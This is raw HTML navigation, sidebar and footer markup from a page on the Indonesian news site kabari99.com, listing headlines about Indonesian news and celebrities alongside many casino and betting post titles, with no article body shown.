															<h3 class="thumb-title">Hari Libur Nasional dan Cuti Bersama 2024 Diumumkan Hari Ini</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-2">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">2 weeks ago</span></div>
															<h3 class="thumb-title">Indonesian artist Raisa holds a concert at Singapore</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-3">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">2 weeks ago</span></div>
															<h3 class="thumb-title">Indonesia memblokir X.com Musk</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-4">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">2 weeks ago</span></div>
															<h3 class="thumb-title">Kata indonesia perwakilan Taliban mengunjungi secara informal</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-5">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">2 weeks ago</span></div>
															<h3 class="thumb-title">Indonesia a rising global economy that’s open for business</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-6">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">2 weeks ago</span></div>
															<h3 class="thumb-title">Notorious meat market in Indonesia ends brutal dog, cat meat trade</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-1">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">2 weeks ago</span></div>
															<h3 class="thumb-title">Eksploitasi atau langkah cerdas? Panti asuhan Indonesia masuk TikTok</h3>

														</div>
													</div><!-- slide /-->

													
													<div class="slide tie-slide-2">
														<div class="slide-overlay">

															<div class="thumb-meta"><span class="date meta-item tie-icon">2 weeks ago</span></div>
															<h3 class="thumb-title">Kereta Menabrak Truk di Semarang</h3>

														</div>
													</div><!-- slide /-->

													
										</div><!-- .wide_slider_nav /-->
									</div><!-- .tie-col /-->
								</div><!-- .tie-row /-->
							</div><!-- .container /-->
						</div><!-- #wide-slider-nav-wrapper /-->
						</div><!-- .slider-area-inner -->		</section><!-- .slider-area -->

				</div><!-- #read-next-block -->

	<div class="prev-next-post-nav container-wrapper media-overlay">
			<div class="tie-col-xs-6 prev-post">
				<a href="https://kabari99.com/dunia/internasional-dunia/ancaman-pembunuhan-band-radja-polisi-malaysia-tangkap-dua-orang/" style="background-image: url(https://kabari99.com/wp-content/uploads/2023/03/images-1-390x220.jpeg)" class="post-thumb" rel="prev">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
							<span class="screen-reader-text">Ancaman Pembunuhan Band Radja, Polisi Malaysia Tangkap Dua Orang</span>
						</div>
					</div>
				</a>

				<a href="https://kabari99.com/dunia/internasional-dunia/ancaman-pembunuhan-band-radja-polisi-malaysia-tangkap-dua-orang/" rel="prev">
					<h3 class="post-title">Ancaman Pembunuhan Band Radja, Polisi Malaysia Tangkap Dua Orang</h3>
				</a>
			</div>

			
			<div class="tie-col-xs-6 next-post">
				<a href="https://kabari99.com/indonesia/fakta-unik-yang-terjadi-di-konser-blackpink/" style="background-image: url(https://kabari99.com/wp-content/uploads/2023/03/62bd0601120c8-390x220.png)" class="post-thumb" rel="next">
					<div class="post-thumb-overlay-wrap">
						<div class="post-thumb-overlay">
							<span class="tie-icon tie-media-icon"></span>
							<span class="screen-reader-text">Fakta Unik Yang Terjadi di Konser Blackpink</span>
						</div>
					</div>
				</a>

				<a href="https://kabari99.com/indonesia/fakta-unik-yang-terjadi-di-konser-blackpink/" rel="next">
					<h3 class="post-title">Fakta Unik Yang Terjadi di Konser Blackpink</h3>
				</a>
			</div>

			</div><!-- .prev-next-post-nav /-->
	

				<div id="related-posts" class="container-wrapper has-extra-post">

					<div class="mag-box-title the-global-title">
						<h3>Pasal terkait</h3>
					</div>

					<div class="related-posts-list">

					
							<div class="related-item tie-standard">

								
			<a aria-label="Lukas Enembe Sidang Lanjutan Kasus Korupsi &#8220;Sakit&#8221;" href="https://kabari99.com/indonesia/lukas-enembe-sidang-lanjutan-kasus-korupsi-sakit/" class="post-thumb"><img width="390" height="220" src="https://kabari99.com/wp-content/uploads/2023/07/Lukas-Enembe-Bakal-Rampingkan-SKPD-hingga-30-Puluhan-Pejabat-Bakal-Non-Job-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://kabari99.com/indonesia/lukas-enembe-sidang-lanjutan-kasus-korupsi-sakit/">Lukas Enembe Sidang Lanjutan Kasus Korupsi &#8220;Sakit&#8221;</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">2 weeks ago</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Celine Evangelista Selalu Buka Hati" href="https://kabari99.com/indonesia/celine-evangelista-selalu-buka-hati/" class="post-thumb"><img width="390" height="220" src="https://kabari99.com/wp-content/uploads/2023/07/1948568162-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" /></a>
								<h3 class="post-title"><a href="https://kabari99.com/indonesia/celine-evangelista-selalu-buka-hati/">Celine Evangelista Selalu Buka Hati</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">2 weeks ago</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Honne Concert: HONNE Asia Tour 2023 Indonesia" href="https://kabari99.com/hiburan/honne-concert-honne-asia-tour-2023-indonesia/" class="post-thumb"><img width="390" height="220" src="https://kabari99.com/wp-content/uploads/2023/07/Honne-2-777x445-1-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" /></a>
								<h3 class="post-title"><a href="https://kabari99.com/hiburan/honne-concert-honne-asia-tour-2023-indonesia/">Honne Concert: HONNE Asia Tour 2023 Indonesia</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">2 weeks ago</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
							<div class="related-item tie-standard">

								
			<a aria-label="Aurel Hermansyah Ultah di Warung Pecel Lele" href="https://kabari99.com/dunia/aurel-hermansyah-ultah-di-warung-pecel-lele/" class="post-thumb"><img width="390" height="220" src="https://kabari99.com/wp-content/uploads/2023/07/009273700_1688953724-page-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kabari99.com/wp-content/uploads/2023/07/009273700_1688953724-page-390x220.jpg 390w, https://kabari99.com/wp-content/uploads/2023/07/009273700_1688953724-page.jpg 1200w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>
								<h3 class="post-title"><a href="https://kabari99.com/dunia/aurel-hermansyah-ultah-di-warung-pecel-lele/">Aurel Hermansyah Ultah di Warung Pecel Lele</a></h3>

								<div class="post-meta clearfix"><span class="date meta-item tie-icon">2 weeks ago</span></div><!-- .post-meta -->							</div><!-- .related-item /-->

						
					</div><!-- .related-posts-list /-->
				</div><!-- #related-posts /-->

			
	</div><!-- .post-components /-->

	
</div><!-- .main-content -->


	<div id="check-also-box" class="container-wrapper check-also-right">

		<div class="widget-title the-global-title">
			<div class="the-subtitle">Baca Juga</div>

			<a href="#" id="check-also-close" class="remove">
				<span class="screen-reader-text">Close</span>
			</a>
		</div>

		<div class="widget posts-list-big-first has-first-big-post">
			<ul class="posts-list-items">

			
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Aurel Hermansyah Ultah di Warung Pecel Lele" href="https://kabari99.com/dunia/aurel-hermansyah-ultah-di-warung-pecel-lele/" class="post-thumb"><span class="post-cat-wrap"><span class="post-cat tie-cat-57">Dunia</span></span><img width="390" height="220" src="https://kabari99.com/wp-content/uploads/2023/07/009273700_1688953724-page-390x220.jpg" class="attachment-jannah-image-large size-jannah-image-large wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://kabari99.com/wp-content/uploads/2023/07/009273700_1688953724-page-390x220.jpg 390w, https://kabari99.com/wp-content/uploads/2023/07/009273700_1688953724-page.jpg 1200w" sizes="auto, (max-width: 390px) 100vw, 390px" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://kabari99.com/dunia/aurel-hermansyah-ultah-di-warung-pecel-lele/">Aurel Hermansyah Ultah di Warung Pecel Lele</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">2 weeks ago</span>		</div>
	</div>
</li>

			</ul><!-- .related-posts-list /-->
		</div>
	</div><!-- #related-posts /-->

	
	<aside class="sidebar tie-col-md-4 tie-col-xs-12 normal-side is-sticky" aria-label="Primary Sidebar">
		<div class="theiaStickySidebar">
			<div id="custom_html-2" class="widget_text container-wrapper widget widget_custom_html"><div class="widget-title the-global-title"><div class="the-subtitle">Ads<span class="widget-title-icon tie-icon"></span></div></div><div class="textwidget custom-html-widget"></div><div class="clearfix"></div></div><!-- .widget /-->
			<div id="widget_tabs-1" class="container-wrapper tabs-container-wrapper tabs-container-4">
				<div class="widget tabs-widget">
					<div class="widget-container">
						<div class="tabs-widget">
							<div class="tabs-wrapper">

								<ul class="tabs">
									<li><a href="#widget_tabs-1-popular">Popular</a></li><li><a href="#widget_tabs-1-recent">Recent</a></li><li><a href="#widget_tabs-1-comments">Comments</a></li>								</ul><!-- ul.tabs-menu /-->

								
											<div id="widget_tabs-1-popular" class="tab-content tab-content-popular">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Microsoft memberikan ChatGPT" href="https://kabari99.com/ekonomi/bisnis/chatgpt/" class="post-thumb"><img width="220" height="150" src="https://kabari99.com/wp-content/uploads/2023/01/microsoft-chatgpt-63bc857f167ee-e1673425454782-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Microsoft memberikan ChatGPT" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://kabari99.com/ekonomi/bisnis/chatgpt/">Microsoft memberikan ChatGPT</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">2 weeks ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Banjir dan Badai di California Telah Menewaskan 17 Orang,  Puluhan Ribu Dievakuasi" href="https://kabari99.com/dunia/banjir-dan-badai/" class="post-thumb"><img width="220" height="150" src="https://kabari99.com/wp-content/uploads/2023/01/california-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://kabari99.com/dunia/banjir-dan-badai/">Banjir dan Badai di California Telah Menewaskan 17 Orang,  Puluhan Ribu Dievakuasi</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">2 weeks ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Oman Chamber of Commerce and Industry" href="https://kabari99.com/dunia/internasional-dunia/oman-chamber-of-commerce-and-industry/" class="post-thumb"><img width="220" height="150" src="https://kabari99.com/wp-content/uploads/2023/05/download-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://kabari99.com/dunia/internasional-dunia/oman-chamber-of-commerce-and-industry/">Oman Chamber of Commerce and Industry</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">2 weeks ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Menambah penghasilan dengan menulis artikel!?" href="https://kabari99.com/ekonomi/hasilkan-uang-ekstra/" class="post-thumb"><img width="220" height="150" src="https://kabari99.com/wp-content/uploads/2023/01/kabari-tulisan-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Hasilkan uang ekstra" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://kabari99.com/ekonomi/hasilkan-uang-ekstra/">Menambah penghasilan dengan menulis artikel!?</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">2 weeks ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="Boost Your Day with a Nutritious Breakfast: Top Foods to Avoid" href="https://kabari99.com/gaya-hidup/sustained-energy-foods/" class="post-thumb"><img width="220" height="150" src="https://kabari99.com/wp-content/uploads/2023/09/e9024032-a7e2-47e2-9915-aaa2891fe140-e1694246668293-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Sustained energy foods" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://kabari99.com/gaya-hidup/sustained-energy-foods/">Boost Your Day with a Nutritious Breakfast: Top Foods to Avoid</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">2 weeks ago</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#popular-posts-tab /-->

										
											<div id="widget_tabs-1-recent" class="tab-content tab-content-recent">
												<ul class="tab-content-elements">
													
<li class="widget-single-post-item widget-post-list tie-standard">
	
	<div class="post-widget-body no-small-thumbs">
		<a class="post-title the-subtitle" href="https://kabari99.com/news/lucky-jet-krash-igra-v-onlajn-kazino-1win-678-2-2/">Lucky jet краш игра в онлайн казино 1win.678 (2)</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">23 minutes ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
	
	<div class="post-widget-body no-small-thumbs">
		<a class="post-title the-subtitle" href="https://kabari99.com/news/lucky-jet-krash-igra-v-onlajn-kazino-1win-678-2/">Lucky jet краш игра в онлайн казино 1win.678 (2)</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 minutes ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
	
	<div class="post-widget-body no-small-thumbs">
		<a class="post-title the-subtitle" href="https://kabari99.com/uncategorized/the-dark-side-of-casinos-understanding-money-theft-and-fraud/">The Dark Side of Casinos: Understanding Money Theft and Fraud</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">31 minutes ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
	
	<div class="post-widget-body no-small-thumbs">
		<a class="post-title the-subtitle" href="https://kabari99.com/business-customer-service/nz77-casino-login-guide/">Nz77 Casino Login Guide</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">2 hours ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
	
	<div class="post-widget-body no-small-thumbs">
		<a class="post-title the-subtitle" href="https://kabari99.com/news/betify-casino-en-ligne-jouez-sur-betify-avec-1000-1152/">Betify Casino en Ligne  Jouez sur Betify avec 1000 .16135</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">2 hours ago</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
											<div id="widget_tabs-1-comments" class="tab-content tab-content-comments">
												<ul class="tab-content-elements">
																									</ul>
											</div><!-- .tab-content#comments-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Recent Tech News<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-half-posts" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">
	
	<div class="post-widget-body no-small-thumbs">
		<a class="post-title the-subtitle" href="https://kabari99.com/news/lucky-jet-krash-igra-v-onlajn-kazino-1win-678-2/">Lucky jet краш игра в онлайн казино 1win.678 (2)</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 minutes ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
	
	<div class="post-widget-body no-small-thumbs">
		<a class="post-title the-subtitle" href="https://kabari99.com/uncategorized/the-dark-side-of-casinos-understanding-money-theft-and-fraud/">The Dark Side of Casinos: Understanding Money Theft and Fraud</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">31 minutes ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
	
	<div class="post-widget-body no-small-thumbs">
		<a class="post-title the-subtitle" href="https://kabari99.com/business-customer-service/nz77-casino-login-guide/">Nz77 Casino Login Guide</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">2 hours ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
	
	<div class="post-widget-body no-small-thumbs">
		<a class="post-title the-subtitle" href="https://kabari99.com/news/betify-casino-en-ligne-jouez-sur-betify-avec-1000-1152/">Betify Casino en Ligne  Jouez sur Betify avec 1000 .16135</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">2 hours ago</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					
		<div class="footer-widget-area ">
			<div class="tie-row">

									<div class="tie-col-md-3 normal-side">
						<div id="posts-list-widget-1" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Posting Paling Banyak Dilihat<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container timeline-widget" ><ul class="posts-list-items widget-posts-wrapper">					<li class="widget-single-post-item">
						<a href="https://kabari99.com/ekonomi/bisnis/chatgpt/">
							<span class="date meta-item tie-icon">2 weeks ago</span>							<h3>Microsoft memberikan ChatGPT</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://kabari99.com/dunia/banjir-dan-badai/">
							<span class="date meta-item tie-icon">2 weeks ago</span>							<h3>Banjir dan Badai di California Telah Menewaskan 17 Orang,  Puluhan Ribu Dievakuasi</h3>
						</a>
					</li>
										<li class="widget-single-post-item">
						<a href="https://kabari99.com/dunia/internasional-dunia/oman-chamber-of-commerce-and-industry/">
							<span class="date meta-item tie-icon">2 weeks ago</span>							<h3>Oman Chamber of Commerce and Industry</h3>
						</a>
					</li>
					</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="archives-3" class="container-wrapper widget widget_archive"><div class="widget-title the-global-title"><div class="the-subtitle">Archives<span class="widget-title-icon tie-icon"></span></div></div>
			<ul>
					<li><a href='https://kabari99.com/2026/01/'>January 2026</a>&nbsp;(6372)</li>
	<li><a href='https://kabari99.com/2025/12/'>December 2025</a>&nbsp;(3)</li>
	<li><a href='https://kabari99.com/2024/01/'>January 2024</a>&nbsp;(5)</li>
	<li><a href='https://kabari99.com/2023/12/'>December 2023</a>&nbsp;(8)</li>
	<li><a href='https://kabari99.com/2023/11/'>November 2023</a>&nbsp;(3)</li>
	<li><a href='https://kabari99.com/2023/10/'>October 2023</a>&nbsp;(3)</li>
	<li><a href='https://kabari99.com/2023/09/'>September 2023</a>&nbsp;(11)</li>
	<li><a href='https://kabari99.com/2023/08/'>August 2023</a>&nbsp;(78)</li>
	<li><a href='https://kabari99.com/2023/07/'>July 2023</a>&nbsp;(90)</li>
	<li><a href='https://kabari99.com/2023/05/'>May 2023</a>&nbsp;(6)</li>
	<li><a href='https://kabari99.com/2023/04/'>April 2023</a>&nbsp;(6)</li>
	<li><a href='https://kabari99.com/2023/03/'>March 2023</a>&nbsp;(49)</li>
	<li><a href='https://kabari99.com/2023/02/'>February 2023</a>&nbsp;(93)</li>
	<li><a href='https://kabari99.com/2023/01/'>January 2023</a>&nbsp;(91)</li>
	<li><a href='https://kabari99.com/2022/12/'>December 2022</a>&nbsp;(64)</li>
			</ul>

			<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="posts-list-widget-8" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">Baca Juga<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container posts-list-half-posts"  data-current="1" data-query="{'number':'2','id':'','tags':'','offset':'','order':'latest','current_post':3236,'asc_or_desc':'','trending_posts':false,'limit_published_days':''}" data-style="{'thumbnail':'jannah-image-large'}"><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list tie-standard">
	
	<div class="post-widget-body no-small-thumbs">
		<a class="post-title the-subtitle" href="https://kabari99.com/news/lucky-jet-krash-igra-v-onlajn-kazino-1win-678-2-2/">Lucky jet краш игра в онлайн казино 1win.678 (2)</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">23 minutes ago</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
	
	<div class="post-widget-body no-small-thumbs">
		<a class="post-title the-subtitle" href="https://kabari99.com/news/lucky-jet-krash-igra-v-onlajn-kazino-1win-678-2/">Lucky jet краш игра в онлайн казино 1win.678 (2)</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 minutes ago</span>		</div>
	</div>
</li>
</ul></div><div class="widget-pagination-wrapper">
							<ul class="slider-arrow-nav">
								<li>
									<a class="widget-pagination prev-posts pagination-disabled" href="#">
										<span class="tie-icon-angle-left" aria-hidden="true"></span>
										<span class="screen-reader-text">Previous page</span>
									</a>
								</li>
								<li>
									<a class="widget-pagination next-posts" href="#">
										<span class="tie-icon-angle-right" aria-hidden="true"></span>
										<span class="screen-reader-text">Next page</span>
									</a>
								</li>
							</ul>
						</div></div><div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
									<div class="tie-col-md-3 normal-side">
						<div id="tie-slider-widget-3" class="container-wrapper widget tie-slider-widget"><div class="widget-title the-global-title"><div class="the-subtitle">Posting Unggulan<span class="widget-title-icon tie-icon"></span></div></div>
			<div class="main-slider boxed-slider boxed-five-slides-slider slider-in-widget">

				<div class="loader-overlay"><div class="spinner-circle"></div></div>
				<div class="main-slider-inner">
					<ul class="tie-slider-nav"></ul>
					<div class="container">
						<div class="tie-slick-slider">

						                      <div style="background-image: none" class="slide">
                      											<a href="https://kabari99.com/uncategorized/the-dark-side-of-casinos-understanding-money-theft-and-fraud/" title="The Dark Side of Casinos: Understanding Money Theft and Fraud" class="all-over-thumb-link"><span class="screen-reader-text">The Dark Side of Casinos: Understanding Money Theft and Fraud</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">31 minutes ago</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://kabari99.com/uncategorized/the-dark-side-of-casinos-understanding-money-theft-and-fraud/" title="The Dark Side of Casinos: Understanding Money Theft and Fraud">The Dark Side of Casinos: Understanding Money Theft and Fraud</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: none" class="slide">
                      											<a href="https://kabari99.com/uncategorized/the-evolution-of-casino-player-balance-management-a-deep-dive/" title="The Evolution of Casino Player Balance Management: A Deep Dive" class="all-over-thumb-link"><span class="screen-reader-text">The Evolution of Casino Player Balance Management: A Deep Dive</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">5 hours ago</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://kabari99.com/uncategorized/the-evolution-of-casino-player-balance-management-a-deep-dive/" title="The Evolution of Casino Player Balance Management: A Deep Dive">The Evolution of Casino Player Balance Management: A Deep Dive</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: none" class="slide">
                      											<a href="https://kabari99.com/uncategorized/bet-on-red-das-ultimative-casino-erlebnis/" title="Bet On Red: Das ultimative Casino-Erlebnis" class="all-over-thumb-link"><span class="screen-reader-text">Bet On Red: Das ultimative Casino-Erlebnis</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">5 hours ago</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://kabari99.com/uncategorized/bet-on-red-das-ultimative-casino-erlebnis/" title="Bet On Red: Das ultimative Casino-Erlebnis">Bet On Red: Das ultimative Casino-Erlebnis</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: none" class="slide">
                      											<a href="https://kabari99.com/uncategorized/real-stories-from-casino-players-triumphs-trials-and-tribulations/" title="Real Stories from Casino Players: Triumphs, Trials, and Tribulations" class="all-over-thumb-link"><span class="screen-reader-text">Real Stories from Casino Players: Triumphs, Trials, and Tribulations</span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">6 hours ago</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://kabari99.com/uncategorized/real-stories-from-casino-players-triumphs-trials-and-tribulations/" title="Real Stories from Casino Players: Triumphs, Trials, and Tribulations">Real Stories from Casino Players: Triumphs, Trials, and Tribulations</a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
										                      <div style="background-image: none" class="slide">
                      											<a href="https://kabari99.com/uncategorized/18471/" title="" class="all-over-thumb-link"><span class="screen-reader-text"></span></a>
											<div class="thumb-overlay">
												<div class="thumb-content">
													<div class="thumb-meta"><div class="post-meta clearfix"><span class="date meta-item tie-icon">7 hours ago</span></div><!-- .post-meta --></div>													<h3 class="thumb-title"><a href="https://kabari99.com/uncategorized/18471/" title=""></a></h3>
												</div><!-- .thumb-content -->
											</div><!-- .thumb-overlay -->
										</div><!-- .slide /-->
																</div><!-- .tie-slick-slider /-->
					</div><!-- .container /-->
				</div><!-- .main-slider-inner /-->
			</div><!-- #main-slider /-->
		<div class="clearfix"></div></div><!-- .widget /-->					</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

		
		<div class="footer-widget-area ">
			<div class="tie-row">

				
				
				
									<div class=" normal-side">
											</div><!-- .tie-col /-->
				
			</div><!-- .tie-row /-->
		</div><!-- .footer-widget-area /-->

						</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, All Rights Reserved Kabari99.com</div><div class="footer-menu"><ul id="menu-footer-menu" class="menu"><li id="menu-item-1110" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1110"><a href="https://kabari99.com/">Beranda</a></li>
<li id="menu-item-1111" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1111"><a rel="privacy-policy" href="https://kabari99.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-1122" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1122"><a href="https://kabari99.com/kabari99/">About Us</a></li>
</ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/kabari99"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://twitter.com/kabari99"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">X</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.instagram.com/kabari99"><span class="tie-social-icon tie-icon-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->




		<div id="share-buttons-mobile" class="share-buttons share-buttons-mobile">
			<div class="share-links  icons-only">
				
				<a href="https://www.facebook.com/sharer.php?u=https://kabari99.com/indonesia/gunung-merapi-muntahkan-60-kali-awan-panas-hingga-hari-ini/" rel="external noopener nofollow" title="Facebook" target="_blank" class="facebook-share-btn " data-raw="https://www.facebook.com/sharer.php?u={post_link}">
					<span class="share-btn-icon tie-icon-facebook"></span> <span class="screen-reader-text">Facebook</span>
				</a>
